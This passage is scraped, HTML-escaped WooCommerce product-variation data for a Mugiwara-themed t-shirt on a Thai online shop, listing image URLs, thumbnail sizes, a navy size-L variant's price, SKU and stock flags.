600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Nevy&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011226&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 